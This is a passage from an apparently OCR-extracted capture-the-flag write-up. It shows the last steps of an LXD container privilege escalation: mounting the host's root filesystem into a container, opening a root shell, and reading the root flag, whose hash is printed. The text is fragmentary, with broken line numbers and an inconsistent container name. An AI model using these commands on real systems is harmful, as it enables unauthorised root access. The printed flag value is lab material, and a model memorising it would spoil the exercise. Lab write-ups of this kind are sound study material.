 3 lxc config device add ignite mydevice disk source =/ path=/mnt/root recursive=t
4 rue
5
6 lxc start ignite
Sixth, lxc exec newprofile /bin/sh will create a weird looking shell, but it's a root shell trust me.
Everything has been moved to the /mnt directory, so if you cat /mnt/root/root/root.txt you'll get
your root flag.
/mnt/root # ^[[46;13Rcat /mnt/root/root/root.txt
cat /mnt/root/root/root.txt
35e911020196b6650bb82df5e9dfec46